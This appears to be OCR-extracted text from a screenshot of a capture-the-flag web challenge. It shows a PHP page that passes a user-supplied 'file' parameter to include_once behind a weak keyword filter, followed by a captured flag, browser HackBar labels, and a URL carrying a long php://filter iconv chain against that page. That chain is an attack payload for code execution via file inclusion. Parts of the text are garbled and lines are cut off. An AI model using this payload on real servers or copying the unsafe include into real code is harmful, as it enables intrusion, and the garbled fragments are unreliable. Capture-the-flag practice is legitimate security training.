 <?php
show_source(__FILE__);
if(isset($_GET['file'])){
if(preg_match("/flag/i",$_GET['file'])){
echo "no way";
}
else{
$file=$_GET['file'];
include_once($file);
}
} flag{f84a4c7d-9069-4307-8924-0b11fdc0e113}
▯▯B▯0▯▯▯>==▯▯▯@▯C▯▯▯▯▯▯▯▯>==▯▯▯@▯C▯▯▯▯▯▯▯▯>==▯▯▯@▯C▯▯▯▯▯▯▯▯>==▯▯▯@▯C▯▯▯▯▯▯▯▯>==▯▯
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse 记录器 性能数据分析 HackBar Cookie-Editor
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
http://59.62.61.30:45432/source.php?file=php://filter/convert.iconv.UTF8.CSISO2022KR|convert.base64-
encode|convert.iconv.UTF8.UTF7|convert.iconv.8859_3.UTF16|convert.iconv.863.SHIFT_JISX0213|convert.base64-decode|conver
encode|convert.iconv.UTF8.UTF7|convert.iconv.L5.UTF-32|convert.iconv.ISO88594.GB13000|convert.iconv.BIG5.SHIFT_JISX0213
decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.SE2.UTF-16|convert.iconv.CSIBM921.NAPLPS|convert.ico
932.UTF-8|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CP866.CSUNICODE|convert.ico
2|convert.iconv.CP950.UTF-16BE|convert.base64-decode|convert.base64-
encode|convert.iconv.UTF8.UTF7|convert.iconv.865.UTF16|convert.iconv.CP901.ISO6937|convert.base64-decode|convert.base64
encode|convert.iconv.UTF8.UTF7|convert.iconv.SE2.UTF-16|convert.iconv.CSIBM1161.IBM-
932|convert.iconv.MS932.MS936|convert.iconv.BIG5.JOHAB|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.U
16|convert.iconv.CSIBM921.NAPLPS|convert.iconv.855.CP936|convert.iconv.IBM-932.UTF-8|convert.base64-decode|convert.base